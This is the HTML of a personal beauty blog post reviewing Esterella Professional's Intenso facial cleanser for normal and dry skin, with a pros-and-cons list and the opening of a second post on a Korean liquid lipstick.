<span lang="EN-US"><span style="font-family: &quot;verdana&quot; , sans-serif;">Welcome back to another Post<o:p></o:p></span></span></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<br /></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<span lang="EN-US"><span style="font-family: &quot;verdana&quot; , sans-serif;">I really like products which
smell good,<o:p></o:p></span></span></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<span lang="EN-US"><span style="font-family: &quot;verdana&quot; , sans-serif;">I Love products which smell
good and can be used on face.<o:p></o:p></span></span></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<span lang="EN-US"><span style="font-family: &quot;verdana&quot; , sans-serif;">The products which fall into
this category are Face Washes, Face Cleansers, Face Scrubs etc<o:p></o:p></span></span></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<br /></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<span lang="EN-US"><span style="font-family: &quot;verdana&quot; , sans-serif;">But, I usually stay away from Face Washes/ Cleansers, and hesitate using them (I don&#8217;t have any hesitation in purchasing them
lol)</span></span></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<span lang="EN-US"><span style="font-family: &quot;verdana&quot; , sans-serif;">With the fear that, they
might make my Dry (Skin) Face even more dry.<o:p></o:p></span></span></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<br /></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<span lang="EN-US"><span style="font-family: &quot;verdana&quot; , sans-serif;">I recently came across <b>a Facial Cleanser&nbsp;</b></span></span><b style="font-family: Verdana, sans-serif;"><span lang="EN-US">for
Normal / Dry Skin</span></b></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<span lang="EN-US"><span style="font-family: &quot;verdana&quot; , sans-serif;">I must say, I was pretty
excited to test it out.<o:p></o:p></span></span></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<br /></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<span lang="EN-US"><span style="font-family: &quot;verdana&quot; , sans-serif;">So, let&#8217;s Review<o:p></o:p></span></span></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<span lang="EN-US"><span style="font-family: &quot;verdana&quot; , sans-serif;"><br /></span></span></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<span style="color: purple; font-family: &quot;verdana&quot; , sans-serif;"><b><span lang="EN-US">Intenso
Lightening Facial Cleanser</span></b><span lang="EN-US"> </span><b><span lang="EN-US">by Esterella Professional<o:p></o:p></span></b></span></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<b><span lang="EN-US"><span style="font-family: &quot;verdana&quot; , sans-serif;"><span style="color: purple;">for
Normal / Dry Skin</span><o:p></o:p></span></span></b></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<br /></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<span lang="EN-US"><span style="font-family: &quot;verdana&quot; , sans-serif;"><b>Looks like this</b><span style="color: red;"><o:p></o:p></span></span></span></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<span lang="EN-US" style="color: red;"><span style="font-family: &quot;verdana&quot; , sans-serif;"><br /></span></span></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgS-0t-8OleYPr4Q1sfl7SkP7Y19xqckT-4tXAPH7Kfk_mtaGUNw0K2jAtLNwC7N79gb3zJpQfqHx7hlXdFukJBhyphenhyphenzHfhD9ekBwZtUYHu56rvMaccrS2cgcbyY-op_X1J-L-NFos8YqpVw/s1600/2017-21-10--15-51-13.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="942" data-original-width="768" height="640" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgS-0t-8OleYPr4Q1sfl7SkP7Y19xqckT-4tXAPH7Kfk_mtaGUNw0K2jAtLNwC7N79gb3zJpQfqHx7hlXdFukJBhyphenhyphenzHfhD9ekBwZtUYHu56rvMaccrS2cgcbyY-op_X1J-L-NFos8YqpVw/s640/2017-21-10--15-51-13.jpg" width="520" /></a></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<br /></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<b><span lang="EN-US"><span style="font-family: &quot;verdana&quot; , sans-serif;">Price
: INR 349 for 200ml<o:p></o:p></span></span></b></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<b><span lang="EN-US"><span style="font-family: &quot;verdana&quot; , sans-serif;"><br /></span></span></b></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<b><span lang="EN-US"><span style="font-family: &quot;verdana&quot; , sans-serif;">Skin
Type : Normal / Dry Skin<o:p></o:p></span></span></b></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<br /></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<b><span lang="EN-US"><span style="font-family: &quot;verdana&quot; , sans-serif;"><span style="color: purple;">Packaging</span><o:p></o:p></span></span></b></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<b><span lang="EN-US"><span style="font-family: &quot;verdana&quot; , sans-serif;"><br /></span></span></b></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<span lang="EN-US"><span style="font-family: &quot;verdana&quot; , sans-serif;">One of the things I love
about this product is its Packaging!<o:p></o:p></span></span></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<span lang="EN-US"><span style="font-family: &quot;verdana&quot; , sans-serif;">It is Simple and Classy in
the way it looks and works<o:p></o:p></span></span></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<span lang="EN-US"><span style="font-family: &quot;verdana&quot; , sans-serif;">Its outer cover is clear with
a pump provided on top.<o:p></o:p></span></span></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<span lang="EN-US"><span style="font-family: &quot;verdana&quot; , sans-serif;">The liquid is green<span style="color: red;"> </span>in color, which shows off nicely in the Clear Bottle.<o:p></o:p></span></span></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<span lang="EN-US"><span style="font-family: &quot;verdana&quot; , sans-serif;">Details like Skin Type for
which its compatible, Manufacture Date, Expiry date, Ingredients list etc<span style="color: red;"> </span>are clearly mentioned on the bottle.<o:p></o:p></span></span></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEipiZ5LYT-miToQtxgYHI1Af3q6N4fQdCR5XfaFbJUBlEP_1RoPO5E4WZ9XqWTFadiX4Yut98ZUy15cMPZIhDvD906Vg92tSDlqnqeD6l0zaUF9vDWQhLBguhS9rkjzeJ1JCB5rctU-a5U/s1600/2017-21-10--15-52-53.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1024" data-original-width="723" height="640" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEipiZ5LYT-miToQtxgYHI1Af3q6N4fQdCR5XfaFbJUBlEP_1RoPO5E4WZ9XqWTFadiX4Yut98ZUy15cMPZIhDvD906Vg92tSDlqnqeD6l0zaUF9vDWQhLBguhS9rkjzeJ1JCB5rctU-a5U/s640/2017-21-10--15-52-53.jpg" width="450" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEizh0qY6TeMcseYpLA5y1f6yYZ6_9vLVrBJcSIohpZufTn0uZg0-hY-mN7kcgRUfhxWCfKoYMYXp76K1N9qdstOIJv472GeleFhVykDlaLBPhZMCj9C5p4j0fJo9LC-GzIFPgTNxb0c7Y8/s1600/2017-21-10--15-53-19.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1024" data-original-width="719" height="640" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEizh0qY6TeMcseYpLA5y1f6yYZ6_9vLVrBJcSIohpZufTn0uZg0-hY-mN7kcgRUfhxWCfKoYMYXp76K1N9qdstOIJv472GeleFhVykDlaLBPhZMCj9C5p4j0fJo9LC-GzIFPgTNxb0c7Y8/s640/2017-21-10--15-53-19.jpg" width="448" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjNQ0hN6jHxeocNfhWYY9XVSseaTBkHBlzJDC8Qdgj56sODZFcjiTNGGag8zlfHgPSqwre16WZaEKy0EWtVUQGuH1NjZBYPl3nShpIvBtZCfKjMq-PE_OSbTuEdALlE-W0uVchT8pwCwXc/s1600/2017-21-10--15-53-42.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1024" data-original-width="705" height="640" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjNQ0hN6jHxeocNfhWYY9XVSseaTBkHBlzJDC8Qdgj56sODZFcjiTNGGag8zlfHgPSqwre16WZaEKy0EWtVUQGuH1NjZBYPl3nShpIvBtZCfKjMq-PE_OSbTuEdALlE-W0uVchT8pwCwXc/s640/2017-21-10--15-53-42.jpg" width="440" /></a></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<br /></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<span lang="EN-US"><span style="font-family: &quot;verdana&quot; , sans-serif;">The pump does not have a &#8216;Stopper&#8217;
to block the pump from getting pressed, so it will be tricky to use it while
travelling.</span></span></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<span lang="EN-US"><span style="font-family: &quot;verdana&quot; , sans-serif;">Because of not having a stopper,
if the pump gets pressed then there are chances that product will get spilled.<o:p></o:p></span></span></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<br /></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<b><span lang="EN-US"><span style="font-family: &quot;verdana&quot; , sans-serif;"><span style="color: purple;">Fragrance
and Consistency</span><o:p></o:p></span></span></b></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<b><span lang="EN-US"><span style="font-family: &quot;verdana&quot; , sans-serif;"><br /></span></span></b></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<span lang="EN-US"><span style="font-family: &quot;verdana&quot; , sans-serif;">It has a slightly thick
consistency and very very small quantity is enough to get a good cleanse.<o:p></o:p></span></span></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<span lang="EN-US"><span style="font-family: &quot;verdana&quot; , sans-serif;">I love this about this
product, a little goes a long way<o:p></o:p></span></span></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<span lang="EN-US"><span style="font-family: &quot;verdana&quot; , sans-serif;">The cleansing liquid is green
in colour, but turns clear while actually using it.<o:p></o:p></span></span></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<span lang="EN-US"><span style="font-family: &quot;verdana&quot; , sans-serif;"><br /></span></span></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<span lang="EN-US"><span style="font-family: &quot;verdana&quot; , sans-serif;">Fragrance of this product seems
Artificial and a little on the strong side, I wou<a href="https://www.blogger.com/null" name="_GoBack"></a>ld have
preferred if it was mild</span></span></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<span lang="EN-US"><span style="font-family: &quot;verdana&quot; , sans-serif;">Initially it may seem a
little Strong, but with multiple uses you get conformable with it.<o:p></o:p></span></span></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<span lang="EN-US"><span style="font-family: &quot;verdana&quot; , sans-serif;"><br /></span></span></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh00Bqy-sfJqhU-QKKvyib5VX3102npLvOqcTszlaPESDRUiGGGcM2IP63XZNRc05f6o76gC2zbuln1rYqMVJmrha9sOvKWqtrwahDnUPi9t0PWzdzm2Tuj7sSD7mmt9xL4AfS9y7Po_QU/s1600/2017-21-10--15-51-53.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1024" data-original-width="710" height="640" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh00Bqy-sfJqhU-QKKvyib5VX3102npLvOqcTszlaPESDRUiGGGcM2IP63XZNRc05f6o76gC2zbuln1rYqMVJmrha9sOvKWqtrwahDnUPi9t0PWzdzm2Tuj7sSD7mmt9xL4AfS9y7Po_QU/s640/2017-21-10--15-51-53.jpg" width="442" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
</div>
<div align="center" class="MsoNormal" style="text-align: center;">
<br /></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<b><span lang="EN-US"><span style="font-family: &quot;verdana&quot; , sans-serif;"><span style="color: purple;">Performance</span><o:p></o:p></span></span></b></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<b><span lang="EN-US"><span style="font-family: &quot;verdana&quot; , sans-serif;"><br /></span></span></b></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<span lang="EN-US"><span style="font-family: &quot;verdana&quot; , sans-serif;">I like to use the Intenso
Facial Cleanser after a long day of Work, to thoroughly Cleanse my Face.</span></span></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<span lang="EN-US"><span style="font-family: &quot;verdana&quot; , sans-serif;">and it does just that!<o:p></o:p></span></span></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<span lang="EN-US"><span style="font-family: &quot;verdana&quot; , sans-serif;"><br /></span></span></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<span lang="EN-US"><span style="font-family: &quot;verdana&quot; , sans-serif;">It is super light on the
Skin, Works quickly and does the Job Well.</span></span></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<span lang="EN-US"><span style="font-family: &quot;verdana&quot; , sans-serif;">It Smells great, lathers up
nicely and Cleanses thoroughly.<o:p></o:p></span></span></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<span lang="EN-US"><span style="font-family: &quot;verdana&quot; , sans-serif;">After using this product, I'm
left with a Happy Cleansed Face and Feeling very Refreshed.<o:p></o:p></span></span></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<br /></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<span lang="EN-US"><span style="font-family: &quot;verdana&quot; , sans-serif;">I expected it make my skin
feel dry, but it did not.<o:p></o:p></span></span></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<span lang="EN-US"><span style="font-family: &quot;verdana&quot; , sans-serif;">I just have a cleansed
feeling and don't even have to apply moisturizer.</span></span></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<span lang="EN-US"><span style="font-family: &quot;verdana&quot; , sans-serif;">Since my skin has been not
too dry lately, I'm skipping the&nbsp;<o:p></o:p></span></span><span style="text-align: left;"><span style="font-family: &quot;verdana&quot; , sans-serif;">Moisturiser</span></span></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<span lang="EN-US"><span style="font-family: &quot;verdana&quot; , sans-serif;">But I will definitely put on
some Moisturiser&nbsp;if it feels too dry after using this product.<o:p></o:p></span></span></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<span lang="EN-US"><span style="font-family: &quot;verdana&quot; , sans-serif;"><br /></span></span></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<span lang="EN-US"><span style="font-family: &quot;verdana&quot; , sans-serif;">For people who have super dry
skin, some moisturiser&nbsp;will be required after using the Cleanser, it varies
from person to person.<o:p></o:p></span></span></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<span lang="EN-US"><span style="font-family: &quot;verdana&quot; , sans-serif;">I have been using the product
for quite some time now, and did not face any issues with it.<o:p></o:p></span></span></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<span lang="EN-US"><span style="font-family: &quot;verdana&quot; , sans-serif;"><br /></span></span></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg9F8CVxxbDFKtKaULfFDaHSuil_8fAtRmWMii0LfdvFQuxli4vB_h2BADNwTnU-6QClhBIwNDFv3n_bIVNl_z_9U2ddHpTMMFuZgDF7OpveYeWlA6laUYb3HSD0x9_nrn_1aaszEuKW-A/s1600/2017-21-10--15-54-43.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1024" data-original-width="705" height="640" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg9F8CVxxbDFKtKaULfFDaHSuil_8fAtRmWMii0LfdvFQuxli4vB_h2BADNwTnU-6QClhBIwNDFv3n_bIVNl_z_9U2ddHpTMMFuZgDF7OpveYeWlA6laUYb3HSD0x9_nrn_1aaszEuKW-A/s640/2017-21-10--15-54-43.jpg" width="440" /></a></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<br /></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<b><span lang="EN-US"><span style="font-family: &quot;verdana&quot; , sans-serif;"><span style="color: purple;">PROS</span><o:p></o:p></span></span></b></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<b><span lang="EN-US"><span style="font-family: &quot;verdana&quot; , sans-serif;"><br /></span></span></b></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<span lang="EN-US"><span style="font-family: &quot;verdana&quot; , sans-serif;">Simple and Easy to handle<o:p></o:p></span></span></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<span lang="EN-US"><span style="font-family: &quot;verdana&quot; , sans-serif;">Does not dry out Skin<o:p></o:p></span></span></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<span lang="EN-US"><span style="font-family: &quot;verdana&quot; , sans-serif;">Cleanses Well<o:p></o:p></span></span></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<span lang="EN-US"><span style="font-family: &quot;verdana&quot; , sans-serif;">Light on the Skin<o:p></o:p></span></span></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<span lang="EN-US"><span style="font-family: &quot;verdana&quot; , sans-serif;">Makes you feel refreshed<o:p></o:p></span></span></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<br /></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<b><span lang="EN-US"><span style="font-family: &quot;verdana&quot; , sans-serif;"><span style="color: purple;">CONS</span><o:p></o:p></span></span></b></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<b><span lang="EN-US"><span style="font-family: &quot;verdana&quot; , sans-serif;"><span style="color: purple;"><br /></span></span></span></b></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<span lang="EN-US"><span style="font-family: &quot;verdana&quot; , sans-serif;">Price is on the Higher Side<o:p></o:p></span></span></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<span lang="EN-US"><span style="font-family: &quot;verdana&quot; , sans-serif;">Might not the best for
Travelling<o:p></o:p></span></span></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<br /></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<span lang="EN-US"><span style="font-family: &quot;verdana&quot; , sans-serif;">Overall I really like this
product, and look forward to using it daily.<o:p></o:p></span></span></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<span lang="EN-US"><span style="font-family: &quot;verdana&quot; , sans-serif;">I like that it does not dry
out my Skin.<o:p></o:p></span></span></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<br /></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<span lang="EN-US"><span style="font-family: &quot;verdana&quot; , sans-serif;">What are your thoughts on
this product?<o:p></o:p></span></span></div>
<br />
<div align="center" class="MsoNormal" style="text-align: center;">
<span lang="EN-US"><span style="font-family: &quot;verdana&quot; , sans-serif;">Would you give this product a
Try? Comment Below!</span><span style="font-family: &quot;century gothic&quot; , sans-serif;"><o:p></o:p></span></span></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<span lang="EN-US"><span style="font-family: &quot;verdana&quot; , sans-serif;"><br /></span></span></div>
<div style="background-color: white; margin: 0px; padding: 0px; text-align: center;">
<span style="margin: 0px; padding: 0px;"><b style="margin: 0px; padding: 0px;"><i style="margin: 0px; padding: 0px;"><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif; font-size: large;">Follow me on Social Media</span></i></b></span><br />
<span style="margin: 0px; padding: 0px;"><b style="margin: 0px; padding: 0px;"><i style="margin: 0px; padding: 0px;"><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif; font-size: large;"><br /></span></i></b></span></div>
<div style="background-color: white; color: #222222; margin: 0px; padding: 0px; text-align: center;">
<span style="margin: 0px; padding: 0px;"><b style="margin: 0px; padding: 0px;"><i style="margin: 0px; padding: 0px;"><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif; font-size: large;">Instagram :&nbsp;<complete id="goog_528185625" style="margin: 0px; padding: 0px;"><a href="http://www.instagram.com/theanvolyzer" style="color: #2721d9; margin: 0px; padding: 0px;">@theanvolyzer</a></complete></span></i></b></span></div>
<div style="background-color: white; color: #222222; margin: 0px; padding: 0px; text-align: center;">
<span style="margin: 0px; padding: 0px;"><b style="margin: 0px; padding: 0px;"><i style="margin: 0px; padding: 0px;"><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif; font-size: large;"><span style="margin: 0px; padding: 0px;">Twitter :&nbsp;</span><span style="margin: 0px; padding: 0px;"><a href="http://www.twitter.com/theanvolyzer" style="color: #2721d9; margin: 0px; padding: 0px;">@theanvolyzer</a></span></span></i></b></span></div>
<div style="background-color: white; color: #222222; margin: 0px; padding: 0px; text-align: center;">
<span style="margin: 0px; padding: 0px;"><b style="margin: 0px; padding: 0px;"><i style="margin: 0px; padding: 0px;"><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif; font-size: large;"><span style="margin: 0px; padding: 0px;">Facebook :&nbsp;</span><span style="margin: 0px; padding: 0px;"><a href="http://www.facebook.com/theanvolyzer" style="color: #2721d9; margin: 0px; padding: 0px;">@theanvolyzer</a></span></span></i></b></span><br />
<br /></div>
<div style="text-align: center;">
<span style="line-height: 18.4px;"><span style="color: #999999; font-family: &quot;times&quot; , &quot;times new roman&quot; , serif; font-size: xx-small;"><b>**PR Sample, Honest Review**</b></span></span></div>
</div>
</div>
<script type='text/javascript'>createSnippet("summary3838506763486698299");</script></span></div>
<div style='clear: both;'></div>
</div>
<div class='second-meta'>
<div class='share-box'>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=http://www.theanvolyzer.com/2017/11/review-intenso-facial-cleanser-esterella-professional-normal-dry-skin.html&title=REVIEW : Intenso Facial Cleanser by Esterella Professional - Normal / Dry Skin' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'> Facebook</span></a>
<a class='twi-art' href='http://twitter.com/share?url=http://www.theanvolyzer.com/2017/11/review-intenso-facial-cleanser-esterella-professional-normal-dry-skin.html&title=REVIEW : Intenso Facial Cleanser by Esterella Professional - Normal / Dry Skin' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'> Twitter</span></a>
<a class='goo-art' href='https://plus.google.com/share?url=http://www.theanvolyzer.com/2017/11/review-intenso-facial-cleanser-esterella-professional-normal-dry-skin.html&title=REVIEW : Intenso Facial Cleanser by Esterella Professional - Normal / Dry Skin' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span class='resp_del3'> Google+</span></a>
<a class='read-art' href='http://www.theanvolyzer.com/2017/11/review-intenso-facial-cleanser-esterella-professional-normal-dry-skin.html'>Read More <i class='fa fa-angle-double-right'></i></a>
</div>
</div>
</div>
</article>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
By
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/17337500668641516805' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/17337500668641516805' rel='author' title='author profile'>
<span itemprop='name'>theanvolyzer</span>
</a>
</span>
</span>
<span class='post-timestamp'>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='http://www.theanvolyzer.com/2017/11/review-intenso-facial-cleanser-esterella-professional-normal-dry-skin.html#comment-form' onclick=''>
No comments:
  </a>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=1933028750549957704&postID=3838506763486698299&target=email' target='_blank' title='Email This'><span class='share-button-link-text'>Email This</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=1933028750549957704&postID=3838506763486698299&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=1933028750549957704&postID=3838506763486698299&target=twitter' target='_blank' title='Share to X'><span class='share-button-link-text'>Share to X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=1933028750549957704&postID=3838506763486698299&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Share to Facebook'><span class='share-button-link-text'>Share to Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=1933028750549957704&postID=3838506763486698299&target=pinterest' target='_blank' title='Share to Pinterest'><span class='share-button-link-text'>Share to Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Labels:
<a href='http://www.theanvolyzer.com/search/label/Dry%20Skin' rel='tag'>Dry Skin</a>,
<a href='http://www.theanvolyzer.com/search/label/Face%20Care' rel='tag'>Face Care</a>,
<a href='http://www.theanvolyzer.com/search/label/Face%20Cleanser' rel='tag'>Face Cleanser</a>,
<a href='http://www.theanvolyzer.com/search/label/Face%20Wash' rel='tag'>Face Wash</a>,
<a href='http://www.theanvolyzer.com/search/label/FaceCare' rel='tag'>FaceCare</a>,
<a href='http://www.theanvolyzer.com/search/label/ProductReview' rel='tag'>ProductReview</a>,
<a href='http://www.theanvolyzer.com/search/label/Review' rel='tag'>Review</a>,
<a href='http://www.theanvolyzer.com/search/label/Skincare' rel='tag'>Skincare</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>
<div class='post-outer'>
<div class='post hentry'>
<div class='block-image'>
<div class='thumb'>
<a href='http://www.theanvolyzer.com/2017/11/review-peripera-peris-ink-velvet-liquid-lipstick-swatches-india.html'>
<script type='text/javascript'>
                                    document.write(bp_thumbnail_resize("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg5wmm02nGERGh__jLO6esGUbfojiUW8SLpXapuJrpJKzWOdmYv-Uc_C-7ieM50EI0BqV0BrQUT-o3bRMMyGdebX7yy7I7wnT1Tynfipt9cnz0XPZOEvJ1FXpTWhavPiwsYRdJo11SgyWc/s72-c/1+Main.jpg",'REVIEW : PeriPera Peri&#8217;s Ink the Velvet Liquid Lipstick + Swatches'));
                                  </script>
</a>
</div>
</div>
<div style='clear: both;'></div>
<div class='ty-index-head'>
<font class='retitle'>
<h2 class='post-title entry-title'>
<a href='http://www.theanvolyzer.com/2017/11/review-peripera-peris-ink-velvet-liquid-lipstick-swatches-india.html'>
REVIEW : PeriPera Peri&#8217;s Ink the Velvet Liquid Lipstick + Swatches
</a>
</h2>
</font>
<div id='meta-post'>
<span class='auth-meta'>
<i class='fa fa-user'></i>
<a class='g-profile' href='https://www.blogger.com/profile/17337500668641516805' rel='author' title='theanvolyzer'>
<span itemprop='name'>theanvolyzer</span></a>
</span>
<span class='pub-meta'><i class='fa fa-calendar-o'></i>
<abbr class='published timeago' title='2017-11-14T22:55:00+05:30'>10:55 pm</abbr></span>
<span class='post-labels'>
<i aria-hidden='true' class='fa fa-folder-open'></i>
<a href='http://www.theanvolyzer.com/search/label/Beauty?max-results=5' rel='tag nofollow'>Beauty</a>
<b>,</b>
<a href='http://www.theanvolyzer.com/search/label/International?max-results=5' rel='tag nofollow'>International</a>
</span>
<span class='meta-com'><i aria-hidden='true' class='fa fa-comments'></i><a class='comments-link' href='http://www.theanvolyzer.com/2017/11/review-peripera-peris-ink-velvet-liquid-lipstick-swatches-india.html#comment-form'><span><b>0</b>
</span> Comments</a></span>
</div>
</div>
<div class='post-header'>
</div>
<article>
<div class='date-header-post'>
<div class='resumo'><span><div id='summary4636057885515232093'><div dir="ltr" style="text-align: left;" trbidi="on">
<div align="center" class="MsoNormal" style="text-align: center;">
<span lang="EN-US" style="line-height: 107%;"><span style="font-family: &quot;verdana&quot; , sans-serif;">Hey Everyone!</span></span></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<span lang="EN-US" style="line-height: 107%;"><span style="font-family: &quot;verdana&quot; , sans-serif;">Welcome back to a Brand New Post!</span></span></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<span lang="EN-US" style="line-height: 107%;"><span style="font-family: &quot;verdana&quot; , sans-serif;"><br /></span></span></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<span lang="EN-US" style="line-height: 107%;"><span style="font-family: &quot;verdana&quot; , sans-serif;">Since my Haul from </span><a href="http://earlypicker.com/" rel="nofollow"><i><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><b>Earlypicker.com</b></span></i></a><span style="font-family: &quot;verdana&quot; , sans-serif;">, I got to
play with Korean Makeup a lot!<o:p></o:p></span></span></div>
